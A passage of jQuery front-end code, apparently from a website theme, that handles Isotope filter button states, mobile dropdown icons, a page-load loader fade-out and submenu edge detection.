                    var $buttonGroup = $(buttonGroup);
                    $buttonGroup.on('click', '.isotopebutton', function () {
                        $buttonGroup.find('.is-checked').removeClass('is-checked');
                        $(this).addClass('is-checked');
                    });
                });
            });
        }
    });


 //Misc
    $(window).load(function () {
        if ( $('.dropdown-toggle').length ){
            $('.dropdown-toggle').after('<i class="fa fa-blv-icon mobile_dropdown" aria-hidden="true" data-toggle="dropdown"></i>')
        }
    });

	/*============================*/
	/*  - function on page load */
	/*============================*/
	$(window).load(function(){
		if($('#loader-wrapper').length){
            $('#loader-wrapper').fadeOut('800');
		};
	});

$(function () {
    "use strict"
    $(".dropdown li").on('mouseenter mouseleave', function (e) {
        if ($('ul', this).length) {
            var elm = $('ul:first', this);
            var off = elm.offset();
            var l = off.left;
            var w = elm.width();
            var docH = $(".container").height();
            var docW = $(".container").width();

            var isEntirelyVisible = (l + w <= docW);

            if (!isEntirelyVisible) {
                $(this).addClass('edge');
            }
/*
            else {
                $(this).removeClass('edge');
            }
*/
        }
    });
});

})(jQuery)
